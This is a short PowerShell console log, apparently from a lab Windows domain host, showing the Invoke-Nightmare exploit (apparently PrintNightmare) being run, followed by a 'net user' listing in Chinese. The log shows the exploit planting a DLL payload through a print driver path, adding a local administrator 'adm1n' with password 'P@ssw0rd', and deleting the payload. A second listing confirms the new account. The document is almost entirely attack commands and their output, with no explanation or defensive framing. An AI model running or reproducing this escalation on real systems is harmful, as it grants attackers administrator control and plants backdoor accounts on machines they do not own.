 PS C:\Users\Administrator\Desktop> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Administrator\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_addb31f9bff9e936\Amd64\mxdwdrv
.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\Administrator\AppData\Local\Temp\nightmare.dll
PS C:\Users\Administrator\Desktop> net user
\\WIN-NK5H2367K35 的用户帐户
-------------------------------------------------------------------------------
$831000-KS2V39R0HN18     adm1n                    Administrator
DefaultAccount           gong                     Guest
HealthMailbox092dcd5     HealthMailbox2a72141     HealthMailbox45bd50d
HealthMailbox468e277     HealthMailbox781e26c     HealthMailbox86146e1
HealthMailbox8f6e45e     HealthMailboxc7c8825     HealthMailboxe68fbdd
HealthMailboxea607c4     HealthMailboxf0ea197     krbtgt
SM_247392e92d4244689     SM_3029058baca84e489     SM_30d38b75fddd45d38
SM_3310a8d15b534b8eb     SM_3b16288525c845fdb     SM_4ef9fc0315174c6c9
SM_87d68bb6f6bd46298     SM_aba34eba0a7f46ea8     SM_e31cc6f72f8648f29
win2016test              win7test
命令成功完成。
PS C:\Users\Administrator\Desktop> a
告或错误 | 0 个，共 0 个